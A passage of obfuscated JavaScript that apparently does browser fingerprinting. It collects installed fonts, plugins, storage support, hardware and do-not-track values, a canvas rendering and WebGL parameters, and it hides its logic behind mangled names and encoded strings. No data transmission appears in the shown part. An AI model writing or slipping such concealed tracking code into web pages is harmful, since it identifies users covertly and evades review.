31e60b(0x1cb)],_0x24771d[_0x31e60b(0x50b)],_0x24771d[_0x31e60b(0x2a1)],_0x24771d[_0x31e60b(0x4eb)],_0x24771d[_0x31e60b(0x61b)],_0x24771d[_0x31e60b(0x26a)],_0x24771d[_0x31e60b(0x4ec)],_0x24771d[_0x31e60b(0x54b)],_0x24771d[_0x31e60b(0x36d)],_0x24771d[_0x31e60b(0x138)],_0x24771d[_0x31e60b(0x77f)],_0x24771d[_0x31e60b(0x2b0)],_0x24771d[_0x31e60b(0x844)],_0x24771d[_0x31e60b(0x8d8)],_0x24771d[_0x31e60b(0x3c5)],_0x24771d[_0x31e60b(0x1a6)],_0x24771d[_0x31e60b(0x7e8)],_0x24771d[_0x31e60b(0x77e)],_0x24771d[_0x31e60b(0x899)],_0x24771d[_0x31e60b(0x54a)],_0x24771d[_0x31e60b(0x219)],_0x24771d[_0x31e60b(0x4fc)],_0x24771d[_0x31e60b(0x116)],_0x24771d[_0x31e60b(0x323)],_0x24771d[_0x31e60b(0x7fb)],_0x24771d[_0x31e60b(0x721)],_0x24771d[_0x31e60b(0x5be)],_0x24771d[_0x31e60b(0x302)],_0x24771d[_0x31e60b(0x2fa)],_0x24771d[_0x31e60b(0x8c7)],_0x24771d[_0x31e60b(0x827)],_0x24771d[_0x31e60b(0x534)],_0x24771d[_0x31e60b(0x977)],_0x24771d[_0x31e60b(0x4c6)],_0x24771d[_0x31e60b(0x423)],_0x24771d[_0x31e60b(0x54e)],_0x24771d[_0x31e60b(0x791)],_0x24771d[_0x31e60b(0x73f)],_0x24771d[_0x31e60b(0x154)],_0x24771d[_0x31e60b(0x89b)],_0x24771d[_0x31e60b(0x64b)],_0x24771d[_0x31e60b(0x305)],_0x24771d[_0x31e60b(0xac0)],_0x24771d[_0x31e60b(0x57d)],_0x24771d[_0x31e60b(0x92b)],_0x24771d[_0x31e60b(0x368)],_0x24771d[_0x31e60b(0x699)],_0x24771d[_0x31e60b(0x433)],_0x24771d[_0x31e60b(0x1c7)],_0x24771d[_0x31e60b(0x4d5)],_0x24771d[_0x31e60b(0x8c2)],_0x24771d[_0x31e60b(0xa8c)],_0x24771d[_0x31e60b(0x5ec)],_0x24771d[_0x31e60b(0x76f)],_0x24771d[_0x31e60b(0x446)],_0x24771d[_0x31e60b(0x995)],_0x24771d[_0x31e60b(0x740)],_0x24771d[_0x31e60b(0x5a6)],_0x24771d[_0x31e60b(0xa61)],_0x24771d[_0x31e60b(0x365)]];_0x5df592=_0x5df592[_0x31e60b(0xad3)](_0x2fa1c0);}continue;case&#39;21&#39;:var _0x2c00bc=document[_0x31e60b(0x3f8)+_0x31e60b(0x33c)](_0x24771d[_0x31e60b(0xae0)]);continue;case&#39;22&#39;:for(var _0x151969=-0x7f2*0x3+-0x167+-0x39b*-0x7,_0x212d6e=_0x5df592[_0x31e60b(0x22e)];_0x24771d[_0x31e60b(0x4c5)](_0x151969,_0x212d6e);_0x151969++){_0x24771d[_0x31e60b(0x453)](_0x2a7573,_0x430ac8[_0x5df592[_0x151969]])&amp;&amp;_0x585781[_0x31e60b(0x415)](_0x5df592[_0x151969]);}continue;case&#39;23&#39;:for(var _0x4c6db1=-0xba2*0x3+0x5a7*0x2+0x1798,_0x5ce7d7=_0x146223[_0x31e60b(0x22e)];_0x24771d[_0x31e60b(0x4c5)](_0x4c6db1,_0x5ce7d7);_0x4c6db1++){_0x72d241[_0x146223[_0x4c6db1]]=_0x49e3b[_0x4c6db1][_0x31e60b(0x8ea)+&#39;h&#39;],_0x36cad4[_0x146223[_0x4c6db1]]=_0x49e3b[_0x4c6db1][_0x31e60b(0xa2c)+&#39;ht&#39;];}continue;case&#39;24&#39;:_0x1aa8b3[_0x31e60b(0x5e8)+&#39;d&#39;](_0x2c00bc);continue;case&#39;25&#39;:_0x24771d[_0x31e60b(0x453)](_0x26efe0,_0x585781);continue;case&#39;26&#39;:var _0x1aa8b3=document[_0x31e60b(0x936)+_0x31e60b(0xa62)](_0x24771d[_0x31e60b(0x2e0)])[-0x12cd+-0x9*-0x243+-0xc7*0x2];continue;case&#39;27&#39;:var _0x585781=[];continue;}break;}},_0x47c99d=function(_0x59aad8,_0xef76e3){var _0x5b0982=_0x1f9f97;_0x24771d[_0x5b0982(0x7f4)](_0x144e73)?!_0xef76e3[_0x5b0982(0x804)][_0x5b0982(0x48e)]?_0x24771d[_0x5b0982(0x453)](_0x59aad8,_0x24771d[_0x5b0982(0x453)](_0x23ba9c,_0xef76e3)):_0x24771d[_0x5b0982(0x453)](_0x59aad8,_0xef76e3[_0x5b0982(0xae2)]):_0x24771d[_0x5b0982(0x453)](_0x59aad8,_0x24771d[_0x5b0982(0x2b3)](_0x971c6e,_0xef76e3));},_0x971c6e=function(_0xc6962d){var _0x3ed952=_0x1f9f97,_0x397d59=_0x24771d[_0x3ed952(0x5e2)][_0x3ed952(0x698)](&#39;|&#39;),_0x4bf6cf=-0x2631+-0x624+-0x3*-0xec7;while(!![]){switch(_0x397d59[_0x4bf6cf++]){case&#39;0&#39;:var _0x3ed91e=[];continue;case&#39;1&#39;:if(_0x24771d[_0x3ed952(0x72f)](navigator[_0x3ed952(0x804)],null))return _0xc6962d[_0x3ed952(0x2f1)+_0x3ed952(0x14e)];continue;case&#39;2&#39;:_0x24771d[_0x3ed952(0x2b3)](_0x2f4a6d,_0xc6962d)&amp;&amp;(_0x3ed91e=_0x3ed91e[_0x3ed952(0xaa4)](function(_0x3a6197,_0x593575){var _0x2a4b77=_0x3ed952;if(_0x22e851[_0x2a4b77(0x200)](_0x3a6197[_0x2a4b77(0xa01)],_0x593575[_0x2a4b77(0xa01)]))return 0x36b+0x1*0xd4c+-0x10b6;if(_0x22e851[_0x2a4b77(0x15f)](_0x3a6197[_0x2a4b77(0xa01)],_0x593575[_0x2a4b77(0xa01)]))return-(-0x2*0xc92+-0x2633+0x3f58);return-0x1f1c+-0x16f*0x1+0x208b;}));continue;case&#39;3&#39;:for(var _0x565f4c=0x1e4d+0x23*-0xc2+-0x3c7,_0x1a8f36=navigator[_0x3ed952(0x804)][_0x3ed952(0x22e)];_0x24771d[_0x3ed952(0x4c5)](_0x565f4c,_0x1a8f36);_0x565f4c++){navigator[_0x3ed952(0x804)][_0x565f4c]&amp;&amp;_0x3ed91e[_0x3ed952(0x415)](navigator[_0x3ed952(0x804)][_0x565f4c]);}continue;case&#39;4&#39;:var _0x22e851={&#39;jjsVT&#39;:function(_0x3fc719,_0x2a310d){var _0x17de50=_0x3ed952;return _0x24771d[_0x17de50(0x6c7)](_0x3fc719,_0x2a310d);},&#39;AEslk&#39;:function(_0x20bceb,_0x1ed56d){var _0x5adeb3=_0x3ed952;return _0x24771d[_0x5adeb3(0x4c5)](_0x20bceb,_0x1ed56d);},&#39;SbHOx&#39;:function(_0xba0ab8,_0x4286ab,_0x1fdb95){var _0x3d7d30=_0x3ed952;return _0x24771d[_0x3d7d30(0xab4)](_0xba0ab8,_0x4286ab,_0x1fdb95);}};continue;case&#39;5&#39;:return _0x24771d[_0x3ed952(0x146)](_0x234f81,_0x3ed91e,function(_0x5caa1d){var _0x190030=_0x3ed952,_0x32dcd0=_0x22e851[_0x190030(0x500)](_0x234f81,_0x5caa1d,function(_0x4289e9){var _0x57ef2d=_0x190030;return[_0x4289e9[_0x57ef2d(0x191)],_0x4289e9[_0x57ef2d(0x840)]];});return[_0x5caa1d[_0x190030(0xa01)],_0x5caa1d[_0x190030(0x63d)+&#39;n&#39;],_0x32dcd0];});}break;}},_0x23ba9c=function(_0x304e3b){var _0x4b3c66=_0x1f9f97,_0x526663=[];if(Object[_0x4b3c66(0x68b)+_0x4b3c66(0x60b)+_0x4b3c66(0x985)]&amp;&amp;Object[_0x4b3c66(0x68b)+_0x4b3c66(0x60b)+_0x4b3c66(0x985)](window,_0x24771d[_0x4b3c66(0x227)])||_0x24771d[_0x4b3c66(0x3fe)](_0x24771d[_0x4b3c66(0x227)],window)){var _0x549431=[_0x24771d[_0x4b3c66(0xa0c)],_0x24771d[_0x4b3c66(0x8af)],_0x24771d[_0x4b3c66(0x329)],_0x24771d[_0x4b3c66(0x4ac)],_0x24771d[_0x4b3c66(0x9e8)],_0x24771d[_0x4b3c66(0x808)],_0x24771d[_0x4b3c66(0xad5)],_0x24771d[_0x4b3c66(0x8dd)],_0x24771d[_0x4b3c66(0x729)],_0x24771d[_0x4b3c66(0x3a8)],_0x24771d[_0x4b3c66(0x9ec)],_0x24771d[_0x4b3c66(0x935)],_0x24771d[_0x4b3c66(0x7d3)],_0x24771d[_0x4b3c66(0x28b)],_0x24771d[_0x4b3c66(0x9e1)],_0x24771d[_0x4b3c66(0x2c4)],_0x24771d[_0x4b3c66(0x3c2)],_0x24771d[_0x4b3c66(0x3c9)],_0x24771d[_0x4b3c66(0x51e)],_0x24771d[_0x4b3c66(0x131)],_0x24771d[_0x4b3c66(0x3c4)],_0x24771d[_0x4b3c66(0x410)]];_0x526663=_0x24771d[_0x4b3c66(0x146)](_0x234f81,_0x549431,function(_0x37c4f3){var _0x301731=_0x4b3c66;try{return new window[(_0x301731(0x625))+(_0x301731(0x678))](_0x37c4f3),_0x37c4f3;}catch(_0x56f009){return _0x304e3b[_0x301731(0x671)];}});}else _0x526663[_0x4b3c66(0x415)](_0x304e3b[_0x4b3c66(0x2f1)+_0x4b3c66(0x14e)]);return navigator[_0x4b3c66(0x804)]&amp;&amp;(_0x526663=_0x526663[_0x4b3c66(0xad3)](_0x24771d[_0x4b3c66(0x2b3)](_0x971c6e,_0x304e3b))),_0x526663;},_0x2f4a6d=function(_0x24e140){var _0x25c388=_0x1f9f97,_0x5722b8=![];for(var _0x2f69eb=-0x4*0xe9+0x157c+0x2*-0x8ec,_0x262278=_0x24e140[_0x25c388(0x804)][_0x25c388(0x5f8)+_0x25c388(0x456)][_0x25c388(0x22e)];_0x24771d[_0x25c388(0x86d)](_0x2f69eb,_0x262278);_0x2f69eb++){var _0x40db8b=_0x24e140[_0x25c388(0x804)][_0x25c388(0x5f8)+_0x25c388(0x456)][_0x2f69eb];if(navigator[_0x25c388(0x8ae)][_0x25c388(0x558)](_0x40db8b)){_0x5722b8=!![];break;}}return _0x5722b8;},_0x15c669=function(_0x53659c){var _0x176987=_0x1f9f97;_0x24771d[_0x176987(0x2b3)](_0x53659c,_0x24771d[_0x176987(0x7f4)](_0x322886));},_0x18d982=function(_0x2b0af5,_0x161bd7){var _0x41274a=_0x1f9f97;_0x24771d[_0x41274a(0x2b3)](_0x2b0af5,_0x24771d[_0x41274a(0x631)](_0x4c79d8,_0x161bd7));},_0x5a1fd0=function(_0x157cd5){var _0x150223=_0x1f9f97;try{return!!window[_0x150223(0x80c)+_0x150223(0x22d)];}catch(_0x29bdab){return _0x157cd5[_0x150223(0x671)];}},_0x279f04=function(_0x3b6dfa){var _0x54fd5e=_0x1f9f97;try{return!!window[_0x54fd5e(0x9bd)+&#39;ge&#39;];}catch(_0x326ab0){return _0x3b6dfa[_0x54fd5e(0x671)];}},_0x401c23=function(_0x216fe9){var _0x488ca3=_0x1f9f97;try{return!!window[_0x488ca3(0x1e0)];}catch(_0x47b730){return _0x216fe9[_0x488ca3(0x671)];}},_0x4c79d8=function(_0x1d0fd6){var _0x1b2c61=_0x1f9f97;if(navigator[_0x1b2c61(0x5d6)+_0x1b2c61(0x4e6)])return navigator[_0x1b2c61(0x5d6)+_0x1b2c61(0x4e6)];return _0x1d0fd6[_0x1b2c61(0x2f1)+_0x1b2c61(0x14e)];},_0x72cce4=function(_0x52ee99){var _0x2b596a=_0x1f9f97;return navigator[_0x2b596a(0x48f)]||_0x52ee99[_0x2b596a(0x2f1)+_0x2b596a(0x14e)];},_0x1f5fd6=function(_0x1abe7a){var _0x1bc004=_0x1f9f97;return navigator[_0x1bc004(0x164)]?navigator[_0x1bc004(0x164)]:_0x1abe7a[_0x1bc004(0x2f1)+_0x1bc004(0x14e)];},_0x57860b=function(_0x3c7da2){var _0x10e3f8=_0x1f9f97;return navigator[_0x10e3f8(0xad4)]?navigator[_0x10e3f8(0xad4)]:navigator[_0x10e3f8(0x39f)+&#39;ck&#39;]?navigator[_0x10e3f8(0x39f)+&#39;ck&#39;]:window[_0x10e3f8(0xad4)]?window[_0x10e3f8(0xad4)]:_0x3c7da2[_0x10e3f8(0x2f1)+_0x10e3f8(0x14e)];},_0x322886=function(){var _0xc57bac=_0x1f9f97,_0x285384=_0x24771d[_0xc57bac(0x263)][_0xc57bac(0x698)](&#39;|&#39;),_0x363631=0x71*0x23+-0x4f5+-0xa7e;while(!![]){switch(_0x285384[_0x363631++]){case&#39;0&#39;:return[_0xcf23b8,_0x36012c,_0x5eddab];case&#39;1&#39;:var _0xcf23b8=-0x22a8+0x179a+-0x11b*-0xa;continue;case&#39;2&#39;:var _0x5eddab=_0x24771d[_0xc57bac(0x3fe)](_0x24771d[_0xc57bac(0xaae)],window);continue;case&#39;3&#39;:_0x24771d[_0xc57bac(0x147)](typeof navigator[_0xc57bac(0x294)+_0xc57bac(0x3ec)],_0x24771d[_0xc57bac(0x3c0)])?_0xcf23b8=navigator[_0xc57bac(0x294)+_0xc57bac(0x3ec)]:_0x24771d[_0xc57bac(0xa05)](typeof navigator[_0xc57bac(0x787)+_0xc57bac(0x401)],_0x24771d[_0xc57bac(0x3c0)])&amp;&amp;(_0xcf23b8=navigator[_0xc57bac(0x787)+_0xc57bac(0x401)]);continue;case&#39;4&#39;:try{document[_0xc57bac(0x5bd)+&#39;t&#39;](_0x24771d[_0xc57bac(0x12c)]),_0x36012c=!![];}catch(_0x296ddf){_0x36012c=![];}continue;case&#39;5&#39;:var _0x36012c;continue;}break;}},_0x554da0=function(_0x27372d){var _0x585526=_0x1f9f97,_0x3bd830=_0x24771d[_0x585526(0x5a1)][_0x585526(0x698)](&#39;|&#39;),_0x446685=-0x1806+0x13cb+-0x43b*-0x1;while(!![]){switch(_0x3bd830[_0x446685++]){case&#39;0&#39;:_0x3079fc[_0x585526(0x47c)]&amp;&amp;_0x3c75f1[_0x585526(0x415)](_0x24771d[_0x585526(0x948)](_0x24771d[_0x585526(0x6da)],_0x3079fc[_0x585526(0x47c)]()));continue;case&#39;1&#39;:_0x20aebc[_0x585526(0x5f5)]();continue;case&#39;2&#39;:_0x3079fc[_0x585526(0x9a6)]=0x6*-0x44d+-0xa6c+0x2c0a;continue;case&#39;3&#39;:_0x20aebc[_0x585526(0x8d0)]();continue;case&#39;4&#39;:_0x20aebc[_0x585526(0x615)](-0x2e*-0x92+0x13de+-0x2e1a,-0x12*0x1b1+-0x147a+0x32ec,0x11f7+-0x496+-0x1*0xd57,-0x1*-0xb21+0x2*0x15b+-0xdcd);continue;case&#39;5&#39;:_0x20aebc[_0x585526(0x1ea)](0x738+0x8b*0x2c+-0x1ed1,0x1c7d+0xc61*0x3+-0x413c,-0x40b*-0x1+-0x1ec5+0x1aec*0x1,0x1a2f+-0x1f30+0x1ab*0x3,_0x24771d[_0x585526(0x815)](Math[&#39;PI&#39;],0x157b+0xf3a+-0x5*0x757),!![]);continue;case&#39;6&#39;:_0x20aebc[_0x585526(0x799)](0x111b*-0x2+-0xc*-0xeb+0x17af,-0x2043+0x2*0x827+0x9*0x1c6,-0x20b*-0x1+-0xc24+0x1*0xa57,-0x1f97*0x1+0x24bb+-0x288*0x2);continue;case&#39;7&#39;:_0x20aebc[_0x585526(0xa65)+_0x585526(0x9b1)+_0x585526(0x3a3)]=_0x24771d[_0x585526(0x602)];continue;case&#39;8&#39;:_0x20aebc[_0x585526(0x91d)](_0x24771d[_0x585526(0x693)],0x18*0x15b+0x2*-0x839+-0x1012,0x5c2+-0x6b+-0x52a);continue;case&#39;9&#39;:_0x27372d[_0x585526(0x169)+_0x585526(0x289)+_0x585526(0xa63)]?_0x20aebc[_0x585526(0x34c)]=_0x24771d[_0x585526(0x982)]:_0x20aebc[_0x585526(0x34c)]=_0x24771d[_0x585526(0x784)];continue;case&#39;10&#39;:var _0x3c75f1=[];continue;case&#39;11&#39;:_0x20aebc[_0x585526(0x1ea)](-0x1*-0x3c8+-0xe97+-0x9*-0x139,-0x114f+-0x2*-0x3a+0x110d,-0x2249*0x1+0x1*-0x1339+0x35b4*0x1,0x14df+0x9*-0x323+0x1d7*0x4,_0x24771d[_0x585526(0x815)](Math[&#39;PI&#39;],-0x1*-0x1c8f+-0xb3*-0x9+-0x22d8),!![]);continue;case&#39;12&#39;:_0x20aebc[_0x585526(0x8c4)]=_0x24771d[_0x585526(0x9ed)];continue;case&#39;13&#39;:_0x20aebc[_0x585526(0x5f5)](_0x24771d[_0x585526(0xa74)]);continue;case&#39;14&#39;:return _0x3c75f1;case&#39;15&#39;:_0x3079fc[_0x585526(0x4b9)][_0x585526(0x239)]=_0x24771d[_0x585526(0xa39)];continue;case&#39;16&#39;:_0x20aebc[_0x585526(0x34c)]=_0x24771d[_0x585526(0x445)];continue;case&#39;17&#39;:_0x20aebc[_0x585526(0x5f5)]();continue;case&#39;18&#39;:_0x3c75f1[_0x585526(0x415)](_0x24771d[_0x585526(0x948)](_0x24771d[_0x585526(0x374)],_0x24771d[_0x585526(0x521)](_0x20aebc[_0x585526(0x3d8)+_0x585526(0x126)](-0x5*-0x772+0x227*0x5+-0x2ff8,-0x2bb+-0x175e+0x1a1e,_0x24771d[_0x585526(0xa74)]),![])?_0x24771d[_0x585526(0xa43)]:&#39;no&#39;));continue;case&#39;19&#39;:_0x20aebc[_0x585526(0x8c4)]=_0x24771d[_0x585526(0xa9c)];continue;case&#39;20&#39;:_0x20aebc[_0x585526(0x8c4)]=_0x24771d[_0x585526(0x570)];continue;case&#39;21&#39;:_0x20aebc[_0x585526(0x8c4)]=_0x24771d[_0x585526(0x2e6)];continue;case&#39;22&#39;:var _0x20aebc=_0x3079fc[_0x585526(0x8cf)](&#39;2d&#39;);continue;case&#39;23&#39;:_0x3079fc[_0x585526(0x161)]=-0xdee*-0x1+-0x1*0xfd7+0x2b1*0x1;continue;case&#39;24&#39;:_0x20aebc[_0x585526(0x8d0)]();continue;case&#39;25&#39;:_0x20aebc[_0x585526(0x5b3)]();continue;case&#39;26&#39;:_0x20aebc[_0x585526(0x5b3)]();continue;case&#39;27&#39;:_0x20aebc[_0x585526(0x5b3)]();continue;case&#39;28&#39;:_0x20aebc[_0x585526(0x8c4)]=_0x24771d[_0x585526(0x967)];continue;case&#39;29&#39;:_0x20aebc[_0x585526(0x1ea)](-0x1*0x39d+-0x15e6*-0x1+0x9*-0x1fd,0x1*-0x84f+-0x1db0+-0x2631*-0x1,-0x23fb+-0x12c*-0x8+0x1acd,-0x1*-0x1bb+0x96+-0x251,_0x24771d[_0x585526(0x6a4)](Math[&#39;PI&#39;],-0x1*0x1bb2+0x133*-0x9+0x447*0x9),!![]);continue;case&#39;30&#39;:_0x20aebc[_0x585526(0x5f5)]();continue;case&#39;31&#39;:_0x20aebc[_0x585526(0x8c4)]=_0x24771d[_0x585526(0x9ed)];continue;case&#39;32&#39;:_0x20aebc[_0x585526(0x615)](-0x62*0x3b+-0x2506+0x24b*0x1a,0x4*0x734+-0x3*0x791+0x1*-0x61b,-0x16d2+-0xcb8+0x2390,0xac*-0x8+-0x269c+0x2c02);continue;case&#39;33&#39;:var _0x3079fc=document[_0x585526(0x3f8)+_0x585526(0x33c)](_0x24771d[_0x585526(0x99f)]);continue;case&#39;34&#39;:_0x20aebc[_0x585526(0x8d0)]();continue;case&#39;35&#39;:_0x20aebc[_0x585526(0x5c3)+&#39;ne&#39;]=_0x24771d[_0x585526(0x584)];continue;case&#39;36&#39;:_0x20aebc[_0x585526(0x8c4)]=_0x24771d[_0x585526(0x796)];continue;case&#39;37&#39;:_0x20aebc[_0x585526(0x91d)](_0x24771d[_0x585526(0x693)],-0x1d5c+-0xc29+0x2987*0x1,0xfc2*-0x2+0x1c2d*-0x1+-0x8*-0x778);continue;case&#39;38&#39;:_0x20aebc[_0x585526(0x1ea)](-0x224c+0x7ca*-0x1+0x2a61*0x1,0x14f9+-0x256a+0x10bc,-0x232a+-0x5*0x341+0x33ba,-0x6eb+-0x229a+0x2985,_0x24771d[_0x585526(0x6a4)](Math[&#39;PI&#39;],-0xc7*-0x8+0xace+-0x79*0x24),!![]);continue;case&#39;39&#39;:_0x20aebc[_0x585526(0x1ea)](-0x103c+0x11f8+-0x9*0x29,-0xbe6*-0x1+0xf9*-0x22+-0x1*-0x1577,0x6f*0x3+0x6*0xf0+-0x36a*0x2,0x3*0x11d+0x2554+-0x1*0x28ab,_0x24771d[_0x585526(0x153)](Math[&#39;PI&#39;],0x1464+0x11*0x139+0xdb9*-0x3),!![]);continue;}break;}},_0x4c53d8=function(){var _0x34a200=_0x1f9f97,_0x48188f=_0x24771d[_0x34a200(0x1f4)][_0x34a200(0x698)](&#39;|&#39;),_0x109bd4=0x233*-0x1+-0x2585+0x27b8;while(!![]){switch(_0x48188f[_0x109bd4++]){case&#39;0&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x230)](_0x24771d[_0x34a200(0x587)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x5b8)+_0x34a200(0x487)+_0x34a200(0x3fc)])));continue;case&#39;1&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0xa52)](_0x24771d[_0x34a200(0x67f)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x5b8)+_0x34a200(0xa19)])));continue;case&#39;2&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0xa52)](_0x24771d[_0x34a200(0x385)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0xa89)])));continue;case&#39;3&#39;:if(!_0x1b1450)return null;continue;case&#39;4&#39;:var _0x256eb9=_0x1b1450[_0x34a200(0x6d8)+&#39;er&#39;]();continue;case&#39;5&#39;:var _0x5c9009=_0x1b1450[_0x34a200(0x373)+&#39;er&#39;](_0x1b1450[_0x34a200(0x503)+_0x34a200(0xa57)]);continue;case&#39;6&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0xa52)](_0x24771d[_0x34a200(0x616)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x18b)])));continue;case&#39;7&#39;:_0x1b1450[_0x34a200(0x41c)+_0x34a200(0x720)](_0x5c9009);continue;case&#39;8&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x3ff)](_0x24771d[_0x34a200(0x462)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0xa3e)])));continue;case&#39;9&#39;:_0x1b1450=_0x24771d[_0x34a200(0x7f4)](_0x36d8cd);continue;case&#39;10&#39;:_0x1b1450[_0x34a200(0x9d5)](_0x340f6f[_0x34a200(0x945)+_0x34a200(0x1e5)],0x1742*-0x1+-0xf4e+0x2691,0x21a9+-0x10b9+-0x10ef);continue;case&#39;11&#39;:_0x1b1450[_0x34a200(0xa5b)+&#39;er&#39;](_0x340f6f,_0xd2a8b2);continue;case&#39;12&#39;:var _0x340f6f=_0x1b1450[_0x34a200(0x99e)+_0x34a200(0x493)]();continue;case&#39;13&#39;:_0x1b1450[_0x34a200(0x2ce)](_0x1b1450[_0x34a200(0x707)+&#39;ER&#39;],_0x256eb9);continue;case&#39;14&#39;:var _0x504ebf=function(_0x39e2c3){var _0x271965=_0x34a200,_0x671902=_0x24771d[_0x271965(0x18e)][_0x271965(0x698)](&#39;|&#39;),_0x4b0a42=0x20b4+-0x24c8+0x414;while(!![]){switch(_0x671902[_0x4b0a42++]){case&#39;0&#39;:_0x1b1450[_0x271965(0x4bb)](_0x1b1450[_0x271965(0x857)]);continue;case&#39;1&#39;:_0x1b1450[_0x271965(0x8c8)](_0x24771d[_0x271965(0x339)](_0x1b1450[_0x271965(0x3cc)+_0x271965(0x28e)],_0x1b1450[_0x271965(0x1ae)+_0x271965(0x28e)]));continue;case&#39;2&#39;:return _0x24771d[_0x271965(0x4ab)](_0x24771d[_0x271965(0x57f)](_0x24771d[_0x271965(0x57f)](_0x24771d[_0x271965(0x230)](&#39;[&#39;,_0x39e2c3[0x867*-0x3+0x277*0x2+-0xb3*-0x1d]),&#39;,\x20&#39;),_0x39e2c3[0x2521+-0x1f10+-0x610]),&#39;]&#39;);case&#39;3&#39;:_0x1b1450[_0x271965(0x9af)](_0x1b1450[_0x271965(0x866)]);continue;case&#39;4&#39;:_0x1b1450[_0x271965(0x43a)](-0x1e7a+-0x2009+0xd*0x4cf,-0x1*-0xf31+-0x6b*0x49+0xf52,0xb70+-0x1772+0x1*0xc02,-0x7a6+-0x1d2d*0x1+0x24d4);continue;}break;}};continue;case&#39;15&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x472)](_0x24771d[_0x34a200(0x19b)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x86e)+_0x34a200(0x23b)+&#39;E&#39;])));continue;case&#39;16&#39;:_0x1b1450[_0x34a200(0x634)+&#39;ce&#39;](_0xd2a8b2,_0xb2761e);continue;case&#39;17&#39;:_0x1b1450[_0x34a200(0x634)+&#39;ce&#39;](_0x5c9009,_0x1e3715);continue;case&#39;18&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x472)](_0x24771d[_0x34a200(0x55f)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x498)+_0x34a200(0x7f7)+_0x34a200(0xab1)])));continue;case&#39;19&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x6e0)](_0x24771d[_0x34a200(0x7c6)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x1ab)+&#39;TS&#39;])));continue;case&#39;20&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0xa5c)],_0x1b1450[_0x34a200(0x8cf)+_0x34a200(0x569)]()[_0x34a200(0x29a)]?_0x24771d[_0x34a200(0xa43)]:&#39;no&#39;));continue;case&#39;21&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0x90a)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x632)+_0x34a200(0x5cf)+_0x34a200(0x903)])));continue;case&#39;22&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0x1ba)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x128)+_0x34a200(0x38f)])));continue;case&#39;23&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0x742)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x184)])));continue;case&#39;24&#39;:_0x1b1450[_0x34a200(0x8ca)+_0x34a200(0x847)](_0x340f6f[_0x34a200(0x9d8)+_0x34a200(0x35c)],_0x256eb9[_0x34a200(0x509)],_0x1b1450[_0x34a200(0x8ba)],!(-0x2*0xc6d+0xd*-0x1a5+0x2e3c),-0xdf6+-0xf*0x266+-0x11*-0x2f0,-0x2c5*0xb+0xdda+0x1*0x109d);continue;case&#39;25&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0x8cb)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x5a3)+_0x34a200(0x2a4)+_0x34a200(0x2ea)+&#39;TS&#39;])));continue;case&#39;26&#39;:var _0xd2a8b2=_0x1b1450[_0x34a200(0x373)+&#39;er&#39;](_0x1b1450[_0x34a200(0x39d)+_0x34a200(0x76b)]);continue;case&#39;27&#39;:_0x1b1450[_0x34a200(0xa5b)+&#39;er&#39;](_0x340f6f,_0x5c9009);continue;case&#39;28&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0x217)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x14f)])));continue;case&#39;29&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0x8fc)],_0x24771d[_0x34a200(0x631)](_0xa8e483,_0x1b1450)));continue;case&#39;30&#39;:_0x3a08d4[_0x34a200(0x415)](_0x24771d[_0x34a200(0x49c)](_0x24771d[_0x34a200(0x1ca)],_0x1b1450[_0x34a200(0x1ee)+&#39;er&#39;](_0x1b1450[_0x34a200(0x641)])));continue;case&#39;31&#39;:_0x340f6f[_0x34a200(0x945)+_0x34a200(0x1e5)]=_0x1b1450[_0x34a200(0x4f0)+_0x34a200(0x554)](_0x340f6f,_0x24771d[_0x34a200(0x73a)]);continue;case&#39;32&#39;:_0x24771d[_0x34a200(0x427)](_0x51a7a3,[_0x24771d[_0x34a200(0x6ea)],_0x24771d[_0x34a200(0x84f)]],function(_0x52d531){var _0x38024c=_0x34a200,_0xcaae44={&#39;hoUCn&#39;:function(_0x1f2530,_0x1f35fc){var _0x2cde62=_0x7be4;return _0x28aabf[_0x2cde62(0x199)](_0x1f2530,_0x1f35fc);},&#39;CFdQH&#39;:_0x28aabf[_0x38024c(0x139)],&#39;MOoga&#39;:function(_0x4d3864,_0x45ed6b){var _0x141899=_0x38024c;return 